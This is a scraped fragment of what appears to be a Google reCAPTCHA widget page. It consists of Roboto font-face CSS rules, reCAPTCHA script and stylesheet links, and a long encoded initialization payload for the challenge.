  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ktlj6B5uUq0kCI21UTgDfw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ktlj6B5uUq0kCI21UTgDfw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ktlj6B5uUq0kCI21UTgDfw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DqnbDkGzDvjDCl3cTGWF/ccOgwofDoDN4esOcw51hwr7DrsOmw5xewrBxG8OMScKWHzfCocKrw6NoJ8Kxw6R6wpLCoijDsMO6AizCqVoXSRTCrsODWMKrw4kpw7LDkcOTw7DCs8K0E8OKwrRIw77CsSfCtcOEwqvDlsKEwqJJwohDaVRlwqklJMOoCMOxwp8Jw47CscO0w7IlDz/Cu8OKw4XCmzrDp8KpJ8OVw6vDg8ONw5rDhMKnw4PDgCoVLUciD8OAfzbDqibCukUEek4hXMO7w4vDjsK3QMKgw6g/PsKxBsKtwrEtwpYBb8Kfw5kAwrHCskQiUFcEwrHCv2LDp8KkAmbCusKgwp03wonCpwrDgwAxw7cJGsKbwoEhwo02CW/CjsKhw7wpwqbDvBvChGp8Il/DtsOoIy4ywokXwr9qYTLDkA3DqsKzw6A8w7nDulIjw6UQwpJdNkTCq8KawpAkwr0IwoRkw6tRw5xTwrUEYgorwp/CqQjDncKdwpbDh1k+E8KUw4TDm8KkClQIHTnCssKDagrDlcOrYsOTwrzCuRFFBcKlwrYFEMO4w5dnZcKTB8Khd3N9wo/Dj8OmwqXCr0Mxwqp8woXCjTXDi8KQe1Vgw6VPw612ES/[base64]/wrNTbFDDmU8eFUrCocOCwpIEVWzCqFTCmULDlxInw6dvw7PDhMKMwrTCnsKxw7PDgmPCn8KuPHTCucO+LsKDwpcrGMKgdsO8w4Asw7IrDzPDlATDgns5Y8K8BHjCiCvDjWkKUzJuw605w4hUwpMzw4LCu0DDvsKow4kyVMKMJW/CpilQworDpsOicl1IYcOYEcOuU27DtMKgPgBpw7sePsKuQcKkCmRvPMOkwpbDjGFBwp4Pwp/[base64]/[base64]/[base64]/CrMK2w6IxwqI7woR3w5PCvDcZO8KnbhhKAMKjw5xNHhwcwqTChBfCrGFBw6XCh3jDsknCvl5bw6Qjw7zDvWcLGWPDkWvCvsK3w6xEwqdqG8KtwpTDu3PCu8O9wo9awpPDr8K/w6zCuALDscKxw4c2YMOGSgXCh8Onw4ldbEtOw6ouZcOKwqrCp1TDusOUw7DCsBjClsOrWWrDg1bCvAfCjRxELsK3TMKVWMKmecK1w7pGbsKYQWtgwqxvEcKrw7LDsTouNUp5Wnkyw6bDr8Kbw4QcTsOwBikcWwxeV8KXG3l3BBlzJyRfwq4wa8OKw4UFwo/CjsO7wrtSawRLEMKzw6pQwozDjsOFYcORUsO9w7zCqsKTDUcqwqHClcK0JcKEWcKswpvCiMOkw69LcVkVXMOYQR1YL3oGw4HCiMKZXWdKbFJnL8KHwpJmw5ROw7MYwp0Mw5zCnHsyJsOrw6ovS8OXwq3DqjRxw5vDg37CmcKcSW/ClsOSZx0yw40tw7FSw4RgWcKbQsOVDnfClMONJ8K7Tio2eMOlwoQmw6pjHcOaUWQHwpPCuXwMLMKXFHnDv2DDgMKvw5vCvXhZYsK1E8KFBhPDocOuBSXCo8OvZ2rCqcK9f2nDhMKgHQfCii/DoQLCqzvDrHLDkGUuwqXCq8KwYMKXw4EXwqVIwrPCpMKNN3tyLi8EwrzDpMKaw7AkwqrCuH7CtB8xDmbDlcKTQjDDqsKJQmDDs8KBXX/CjjXDvsKTNH7CkTnDtMOgwqV8asKLH0lpw5F1wrnCu8Kyw7RQDSkcw5/DisKRE8O3wr/Dv8ONw49fwp8+NRRnI1/DgMKkbFDDgMOfw5TCsGTCuDDCrcKsJ8Odw4xowqjDrVRKJCAmw43CtBXDpMKqw77Chnodw6pGw69qN8Kwwo7DmcO0MsKVwq5Qw7Qhw54uYWckGUnCvljDmRjDucOnQ8K0ITZXw4ItKsKwQhVnwrjDgMKrR3fCssK/[base64]/CtMKFQydEVi/CpcKPDnXDu1FJb8OQRcKYOyd7woHDk8Ojwp/DpnMgesOww6nCrsK9w6cAw7Byw6N9wpXDlsOJV8OEG8OHw4c6wrgTKMK3EUggwojCtSEWw63CpS8/wpTDikjChnY8w6rCiMORwrVKNwHDkcOkwoJYG8O3WMKaw44ra8OALBV+bn3DucOPTsOxP8KmbioEYsODOsOHYGBMbx3DrsOpwod4WMO8G08zEm5Gw5vCrcOxdljDky/CqizDnifCnMKSwrQ1acO5wqXCkhLCv8OgSizDn1MCdCxMSsKMRsKXdhHCvCF4w6UiCnfDrsKhworDkMO6BwxZw4LDsXERVS3CoMOnwqnCh8Oowp3DgMKDw5zCgsOIwrlaMGnCu8KZaFkyJ8K/w5YEwrLChMOOw5rDimDDssKOworCusKPwp0IX8KDCl3CjMO1dMKHHsOow5zDkAoVwqpUwoIPe8KaExfDucKbw7nCp2bDpcOVwpbCv8OwVDAww4/CoMKlwovDkm94w7lec8K4w68sOcOOwr5xwr5qSn5YXkXDrSNVRn5Nw4VOwo7DvcK0w5DDv1Z8wpELw6MgIHV3wpfDtMOKBsKMBMOvKsKmbE4JwqhAw7vDtmLDuSjCmEAnD8K5wqMpCMOCw7R7wqPDjW/DkGAJwobDqcK+w4nCv8OtDsONwqzDrcK8wrUuesK2bS53w4PCi8OowoDCn3sPWDg6FMK8KXrCqMKsQz3DscKZw6/[base64]/IG7CgsKhfHUbF0IVwoPCssKvCCrDqCTDimk/[base64]/EcK8w7PDvFfDvgLCoMKLMsKHw5ElwoXDkU19VUjCvEjCgFcMUllOw5/CmVjCvsK5cinCpsO4e8KDV8O/aUPCp8O5wrzCqMKHUDfCtH/Cr2cYw7nDucOQw4fClMKnwqp1Qh/Cu8KdwrZ0FcOfw6/[base64]/DicOGXQ7DimbDqy/DlsKBYnodw7jCpsOOen7DscOTXcOXwpIdcMO/w4knXXJfZxwgwpzCucO3X8O9w6vDkcOcecOsw4RxBcOvIEzCm2HDkHHCisKOw4/CtiRew5ZcPcKsbMK9NMKkQ8OMcyXCnMOnwohkcRbDlw1ywq/CuCtnwqsbZn8Tw78tw59Owq7Cn8KGacO3fRgyw5kRPcKPwobCvsOBZXXCtGUbw5k9w53Co8OkH2jDh8O5cVrDjcKYwpfChsOYw5PCksKoecOMCnnDn8KQD8K4woY3RxzDpMO9wp0kZsKbwqzDtzQLTMODesKewr3DscKdTiHDsMK/[base64]/DosOJV8O+wqcGZG3DiWJRw4LDoTbCvCLDgcO2c8OQEVfDmzrCii/DoMOpw7PCgsOvwqvDgTwywqTDlMK+IMOsw4UIBcOmV8Ouw6dCMMKbwok5ccKCw5/DjiwaJUXCisOsT2hKwrJswoTCosKsM8KKw6dGw6zCjcOVFngALMKSDcOnw4HCnVLCvcOOw4DDp8OpHMOywoHDncOzPjXCucK2LcO3wpAPJzMJFMO/w4t7AcOewqPCvTLDo8KNXk7DvijDp8KOKcKBw7vDhMKCw6QFw4cvw6Mkw7otwpjDgltiwrXDmMO9RWZIw4oXwqRlw4EZw6YYI8KGwrTCpCh4P8KTPMO7wpTDi8KyNRHDvmLCocOCRcKjJ0nDp8K9wrbDtcKDH1bCpRw2wpw8wpDCvXluw48XSV/CiMKaBsKNw5nCgSIew7s4en7Dk3bDpA0eHMO9IwLDmTLDiUrDkcKufcKgaVXDlsOTHCMJbsKSbk/CrcKeS8OlcsOCwrRGbF7CkMKADsOuCsOLwqrDq8KqwrzDtynCv3MYMMOLTHnDtMKAwo0NwpLChcKDwr/DvSRdw5sDwprCi1rDgz5UBQpJFsORw4DDnMO9H8KJY8O3T8KOTRhZUzh0BsKVwo94RjrDhcO7wqDCnll8w6rDqHV4N8KubTHDjcOPw5/DtMK/[base64]/DncK+wrx7w6huVBfDm2BYwpMxwojDglHDm8K3w7BfCQXDrSTCicKcD8Odw5hFw7oHH8OKw6fCiH7DmxvDs8O4WcOHDlrDgh8OAsKMIgIww4HCt8OYTiTCrsKyw40aHzXDkcK/w67Dg8ODw4VNQl3CkA7DmMKGPSJVKMOcAcKhw7vCqcK8E3AYwpwLw6LCtcOVf8KkGMK5w7I/[base64]/ClCUPw4dmwr9MMnlww7s1Pl/CnGHDvgVtwqxew4jCp8KgJ8KmMQA9wqDCiMOiJS5Cw70Cw6h8VhDDkcOhwoYcScKlw5rDlWFkasONwqrDiBYOwqJyVsOZQkTDkVfCkcOAw7Blw53ClMKVwp7CucKBUnHDr8K/wrINPsOZwpDDn2R2w4AmPS1/[base64]/ZTbDuDxtPMOOwqTCr0TDs8OEwrF7wo19dHwWLVJ6w7TCp8OUwrRZQT/DgxPDiMOwwrPDiiPDrcOvOCHDiMOpE8KoY8KMwonCoCTCscKrw4HCmULDq8Otw53DuMO1w59hw5MjQMOdSwfCgcK2w5rCpWHCpsOhw4vDpCc6HMOYw6nClyfCln/CrMKcPEzDuTbCu8O7bnHCkHAgf8K7w5fCmFUsLyjDssK8wqdLblAawrzDuSHCk3pJBH9Sw6/CtloYBDkeOlHCnQMAw6zDkg/DgmnCgsOjwo3DjEphwrdOccKsw6zDn8Ovw5DDqRoawqoDw7/[base64]/C8K3w60JJcKPw4HDrcKdwpV9THx9IS8Ow4TDn1EPHcKEI1TDiMOddwjDpjPDnsOIw5kmw6XDrcOowqgeXcKUw6QhwrrDpGXCtMO1wqoNe8OnQATDmsOpWQMPwoV0XEvDqsKEw7HDjsOwwo8GasKKFgkKw6UHwpNQw7jDnz9YaMOVwo/Do8OLw7zDhsKmwo/DilwhwoTCpsKCw6xCIMOmwpJ3w6HCtFvCvMKywpHCj3o/w6tYwqzCsgjDqMKJw7k5WsKjwpDCpcK+V1nDlDpFw6rDp19BRsKdw4lDdhrDjMOAeD3CkcOGEsK/[base64]/wrXCqkgbHDIFw5rDjsKZX8OCw5PDpcOhwrPDq8KGwr8swpleIAB8bsKqwqTDuRJpw4/DtcK7RsKXw53DnMKzwo3DtcOUw6PDqcKlwr7DlRbDijHCmMKTwoZiJMOwwpYyHXvDkw4IFQnDgsOtecK4asOlw5fDpz0ZeMKcCkLDk8K1UMOUwqV0w4dSwp1+MsKlwoVMecOrexlpwpN4w5XDvTXDhWI8BSfCkyHDkwxWw44/w7/Ckzw2w63DhsKqwoE7ElLDijrDrMOiA3vDksOswowAbMOZwpjDhGQdw7QcwqXCr8O9w5MOw61uIlnCjTwLw6VFwp7DusOzP2XCiU0aYkfCpMOewpotw6TCr1zDmcOswq/CsMKLPAI+wq1Cw48NH8O4ecKrw4/CpMOow6XCs8OUwrpcc0zCl2pvM1Zow4xWBsOCw5B7wq5OwoXDncOuTsO8Gj7CtmPDmwbCgMO2ZWQ+woHCtcKPex/Dpn88w6nCqcOgw5zCrEgMwpInDkjCh8O9wplBwot0wpknwobDni7CpMO/IDvDuFwfHS7DpcOew5vCpcKgR3t+w7rDrMOfwppow55Aw5VZOijCoW7Dm8KNwqDDl8Kew7EdwqjCnkbCoghuw5PCocKhaGlZw4dOw4jClH8LasOlZcOnSsOvQcOvwrrDvF/DqcOpw7TDllULF8KAKsOiOEzDmhtUYsKQT8K1w6HDjn0kaS/DkMKQwqbDh8K2w5wDKR7DplHCjkdFEQd6w4J4NcO9w43Dn8K+woLChsOuw5rDqcKwMcKOwrEcc8KhfwxcVhrCusOpw4p/wp0owpNyecOUwrLCjBQCwp15bVcPwqdWwrpPH8KlS8ODw4HDlcOAw7NPw4PCi8O8wqzDksKDQzfDoC3DpAkbUhRyCQPDoMKWdcKgccOZCsK9HsKybMKtFcKuw5bDulByFcKHYjofw7PCmBnCqcKpwrDCvhrDiBs9w6JuwqfCknwuwq3CksKCwrHDjUHDkX/DtzvCvXIbw6vCmmo6HcKWczvDocORBMKZw5HCiysXWsO/ZkHCojrCshEkw4d9w6jCsjnDumbDtFjCok9+CMOAKsKaLcOMY2PDqcORwo9bwpzDtcOswo3CsMOawojChcO3wpDDmcO/[base64]/ChsKUw7HCvcKbwp4GwoMUwr5KayVOw70Zwp4CwojDvDPDqlccIiVdwrHDuhFPw4/DjsO+w67Duy94G8KBw4oow4vCgMOxe8O4FhTCjBTClTPCh2AuwoYfw6LDuiBYTcOCX8KeXsKdw4luIlhhMTjDksOHXngxwpPDgWvCuxrCmsOXQsOvw5ccwoVEwrscw5/[base64]/[base64]/CucKUWmZ7ZsONw553w7vCv1FsG8KKwrwnABPCnXssPRhJRDDDk8K3w6nChH7CisK1w7IRwoEsw7gzIcOzwrI4woc3wrnDlWN+BMO2wrgSw5h/woXChhVvLCfCmsKvcgcdwo/Ci8KSwqXDiULCtMKZaT1cZRAfw7k9w4HDlC/CnCx6wqptDULCvsKTbMK1TMKowr7DtcK9wofChA/DtDEIwr3DrsKEwrpUOMOtJ2vDt8O2TAPDqDFIw5Fpwr0pWhLCumtkwr7CsMK2wrgIw787wpbCtEVtZMKPwp4hw5tRwqslKxXChEDDlAZOw6TCpcK/w6fCpWcPwp9lMjPDpBHDl8KkRcOqw5nDsnbCusKuwrlzwrknwrpiAXbCgn0oJcOzw4ZYUETDksK4wrNQw5gOMMOwW8KNPS1PwohCw4lCw7sFw7cYw5AzwojDo8KOV8OGcMOAwoBNesKhRMKZwooiwofDhsOzw4vCs3PDs8KkRgcfasKHw4vDu8OHc8O8wr/[base64]/wpTDqXTCjkDCs8OQw7nDocKTI8O7GsOBw5ZiP8OWwqUzw7fDq8KSdsOLwr7DoHhdwofDpTAjw4Z/[base64]/[base64]/CjH7CncOwwrtywq/ClcKAw4jCjcKTw5YnwobCsA5rw6HCgcK4w4DCvcOuw7vDnz0WwqZew43Dj8OswrfCihzCi8Oew5IZH3kHRQXDsH8QTD3DlkTDhApHKMKawr3CozHCl199Y8Kaw7x8U8KwQxXDr8K0w6FocsO7CjbDssOwwqfCnMKLw5HCvA/ChFs1SxV3w5zDnsOML8K8S2ZmK8Oaw4p/w6HCs8OTwqbDh8Knwp/ClsKMDlvCmWUBwqpBw4HDmcKCQEHCmyZQwogpw53DqcOqw7/Cr3lowqrCoRUfwqBQTXjDoMKww7/CrcKKCTVnU3ZXw6zCk8K9M3HDkQMXw4LCpWlkwo3DisO+am7CoAHCplvCiH3DjMKIYMOTwqFEWsO4ccOTw5Q+fMKOwog8E8KIw6RVQCjDqcOtJcOSw5FSwpcfH8K8wo/[base64]/a37CkSjCjFR7fcOsw70nw7XCu8OcwqxJw7oVw4AyCl4TBkkoEnjCnsK5WMKRdwsaHMO/wr8VR8OwwqFAaMKMJwwXwpZUKcKfwpHCg8OTf0xgw4t+w4XCuznCkcOyw6pMNxnCksKdw7zDsTRTK8KOw7LCinHDlsOEw70gw5VPFH3Cp8K3w7zDiX/CvsKxT8OHQiNDw7XDtjMiPz0wwqoHw5vDksKKw5rCvsOswrXCs0/CscKFwqUpw4s0w5RnA8Kqw7fDvkHCuhPCtTxCHsKfOcKBDE0Sw50/TcOAwrIJwpced8Kcw4VCw6dAf8K+w6JnJcOELsOzw4Q6wrU9GcO2wrNIVDhbXX5aw4gRAzrDpUp9woXCsUXClsK+QxLCv8KswrXDmMOMwrhOwodqBmMmMgF1L8Kiw4NiQ34gwpBaY8KewrnDksOoaBPDgsOTw5pJNhzClDMywo5Vw4Fbd8KzwoXCpnc6ZcOJw68Rwq/[base64]/acObXhnDvgwCTcOJwozClMO4woUiwpRYwpJMwqNbwpZKUmLDkS15ThrCgsKuwpAcBMO2wrgqw7rCjhnCli5dwovCpcOswr88w5oZO8OywqwNEBBKTcKjdAHDsxzCisO3wpxmwphlwrvClWXCmRQBdRQdD8K/[base64]/[base64]/ecKzJsOAwovDn1TCqV7DkcOGBMKTw4nCgMOFw5BXICvDlcKPRcK5w6l/KsOiw5Y8wpHCnsKAI8Kzw5gIw789QMObdH7CgMOWwo1Rw7DCh8Ksw7vDt8KlDAbDvsKVYgzCmVzDsWvCs8Kjw7Enb8OvV30QACFdE2sbw5zCuSUmw63Dr0nDrMK4wq83w5DCuV4APxvDiF41U2PDrCs/[base64]/Z3FDW8OnwoXDvMOqfsOAPcO/HMKrw40YTkULwo0WA2/CiETCpsKjw5pgwpYsw715J2rChsO+cUxnw4/DqcKXwok0wrLDl8OKw5UbKQE+w5Mfw5bCtMKhWsKLwrQgY8KuwrlNHcKWwphMOD/Dh2DCm3nDhcKaTcOGwqPDmSJiwpQPw7Ebw4xgw6Ncwoc7wrtWw6/CiTDCgGXCglrCowdDwq9mGsKSwr4udSNlGXMJw41yw7UGwo3CtRdZcMKQL8KyWcOJwr/DgCF9S8O6w77Cu8Ohw5HDkcKOwo7DiSBAw4AMOiTDisKNw4ocVsKoAE17wpg0a8O6wojCtWYUw7rCrGnDgsOpw4oXDWzDmcK+wqUZdTbDmsKWG8OKScONw5IKw6geLhPDmMK7HcOtO8OKKWDDt0o5w7/CqcOGMx3Ct0PDkywYw5DCmh9CPMKkHMKIwqDCrmRxwpvClmfCtn3Ct0bCqnHCnSvCm8KVw40IWcK2d3jDrT3CuMOYRcOZbHTCoELCsH3CrDfCvsOmeih3wq4Bwq3CvcKcw6vDp0nCv8O/[base64]/CncKnShpqacK9w6QDwqPCiEQhXsKJwoHCk8OfDjZQScOGwpp9woPClcOONG7DqB/[base64]/CvyDCnxI1w5pnwqPDiMK/CSF1wp0BwrDDkcOVw4RBIHHDqMOIDMO+M8KMIWYQdylNPcKFw4VEKA3CscOzW8KNSMOrwprDm8O4w7doPcKIVsKqJW8RbMKrXMOHKMKIw4lKF8O/wrPCucOgOlPCllnDoMK0ScKdwpRDwrXDpsOCw6/[base64]/Cr0TDjWF3wpluEnUfbmQPwr4wwozCm2JSAcKZw5RpccK6wrHCg8O1wrnDqCdNwqZ0w74Ow7J3bzvDhHULK8Kuwp7DpCHDgxdBDVPDp8OXGMOYw5nDoVDCrFFiw7IWwofCuj/DsEfCu8OpE8OiwroVOwDCvcKzDMK/QMKjc8O+XMOeP8K9w4vCq3hqw6NReFcLwpBUwroyLF5gKsKgKcKsw7jDh8KyIHrCvClVXAXDiFLCnkvCocKYQMKEUQPDvxpEV8K3wrzDq8K9w7ocelpbwpUwZQrCsW1Pwr9Ww7U6woTCmmLDmsO/[base64]/wojCrTAqAMKCw4g8ZwlDwoHCkUvCpSPCrsK6CEXCuzvCmMO/Mjl4UzUtW8Kkw4ZRwrpKAiLDmUpRw5TCrgpOwqnCtBXDhMOIKTxlw5kMflxlw5tINMOWaMK/wrpANMOmIjnCmVZYFB/DqcKXUsKXVmJMfhbDi8KMLnjCmCHCiWPDhjsowoLDvMKyScKtw5vCgsOnw6XDn1sAw57ChC3DsgzCgR4tw4IBwq/Du8OjwqPCqMOgQMKgwqfDrsOrwpPCu34maAjDqsKwSsOLwodde35+w6xNE1HCusOIw6vDnsKPHHLCpRLChkTCmcOgwoYmQDzDncOSwq14w53DkR4fLsK4w6cbLgfDj0RrwpnChsOvZsKmSsKdw50/TcOpw77DtcOYw69rbsKXw6vDtQRqbMOcwqbCiHLCm8KMcV9LYcKbDsKnw5MxLsKKwochdWonw7kHwp0nwoXCpR7Dt8OdGC8hwoc/w5EDwqA5w4NEAMKGYMKMbsOdwqQOw5UBwrfDln1awqFxwrPCmBvChR4nXxFGw6NRK8KHwpzCmcO+wpzDjsKRw7Q3wq5Hw6BVw40Xw6LCj3bCnMK5bMKedHFtW8OzwpQlY8K6NyJ6PcOPYy/CkRMiwo17YsKGc07CkSrChMK6OsO9w4/[base64]/[base64]/Ct8O5UBNFJj3DjxhewqjDoMKEw510T1fDglNmw7JCS8KlwrTClXJaw4duX8Oqwrhfwp02eSJNw4wxCwMdLx7CkMOPwoETwojCoEpeW8K8RcKxwpFzLCbCkjZfw7ILG8OJwr4KEV3DpcKCwq8OYi1owpvCkw5pGn8Fwpx7UcKpCMO/NWV5Y8OhJCTCnHLCo2UcHRN7cMOMw7vCmxRDw44dKWgAwqJ/R2HCrAzCmcOWSFhacMOXIsOBwp9iwozCksKGQUNHw6jCg1ROwqMCG8OadBobaBEsQMKuw4XDu8OUworCjsOXw79awptEURXDpsKVdEbCny5twpRJV8KNwpzCv8KLwoXDjsOYwooKwrcAw6vDpMKjMsKFwrLDiQ9/SnPCqMO4w6ZKw4c2wqQWwo/[base64]/[base64]/DrCPCrAzDsCrDosOVwozCm8ObXgs7U8ODw7PDosOPw6DCoMOgJnzDjVzChMOrJcKhw58iwq7CrcOKwoFdw7ZYdy8sw6zCksOWFsOHw4Jcw5DDiHjCkB7Cp8Olw6/[base64]/[base64]/wr8iPycOwpZLwoF3EcOxYMOPWnc4w53DpMOlw5PCpMOrU8Oew4PDvMOcHMK5IkXDkSnDnCvDvjfDnsOGw7vDrcOFwpnDjhJEGHMOZsKmwrHCoQNnw5MQdgnDomfDkcOXwoXCtTHDmnHCtsKOw7XDvMKAw4rDiiYiD8OnS8KtMDbDjB7CuGPDk8ONXT/CtkVrwqlXw7jChMKXEV98w6A/w6fCtnDDh1vDljvDisOCDCrCg28IOmU1w4haw5jCpcOLbxJSwoQpNHQGIA4ZAx3CvcK/wrXCrg3DjGUVbhkcwq7CsHDDuQLDn8OlC0fDosO3bBvCosK/DhgtNBt5KXVkHGjDsSBWwqpiwrwKCMOpbsKewpbDlDNNKMOSYE7CmcKfwqDCmsOdwo3DmcOJw7PDtD3DssKnMMKwwqtJw7XCoG3DkGzDiFAawoZyTMO7Gi7DocK3wqJlZcKhMG7ClSM+w7PDhcOuTMKTwoJCQMOKwqBdWMOiw68gFsKtAcK6Uxhpw5bDpD/DrMOAKMK+wrTCo8OYwohAw6vCjkXCh8OFw4vCnmnDmMKpwpxpw53Djk5Yw6dNMXvDusK6wpXCoi0aWsOlX8KyPxt/fF3Dj8KAw6TDnMKZwppuwqLDgsO/TyFowoLCsGPCgsKEwrIfEsKlw5TDr8K9MAjDh8KjVlTCrwslwqvDiH0KwoVgwoopw7QIw4zDgsOtO8KXw6kWTBE8eMOew7RRwpM+aiNfMD3DiRbCjklpw5/[base64]/w5fDo2fDjj9yw6/[base64]/CkUnDszk3w5ViFVJsc2dgw4B0SCdaw5bCkgMPN8O8QcKZFVxKdjfCtsKtwqZTw4LDtGgzw7zCrgJ6S8KOUMKbN1jCslvCosKSE8Odw6rDhsO2JsO7TMOqLkYpw4tWw6XCqx5iKsObwq4tw5/Cm8KKQHPDvMOaw60iLUDCkHxcwpLDgHvDqMOWHMKpX8OhesOJBBzDgRwDF8KSN8KewqjDgBd/bcODw6VILgPCpcOowo/DusOpGmF1wpnCjhXDoUAmw6oTwogawpnCuk4Hw7pQw7FLwqXCuMOXwqJlGlEpEENxIGbCvTvCuMO8wqY4w4FbCMKbwqdhQWMFw58Cwo/DhMKGwpc1Bl7CsMOtB8OvKcO/w6vCqMOGRhnDgR92IsKhZsKawpfCnkhzcS4DQMOgY8KiWMKkwplSw7DDjcKlHH/ChcOSwrMSwpRKw4zDklgRw7UdRh4xw5nDgVwpPlcow4fDm0o9OkjDocOSTxrDvMOYwqU6w6xzUMOVfTtHTsOuM0p5wqtawpAuw4bDpcK3wpwLEQ5Dw6tUb8OTwoPCsjh9cjhmw7MJK1nCr8KswqlvwoY4wr/[base64]/[base64]/[base64]/wpHCt8KsUMOlwqXD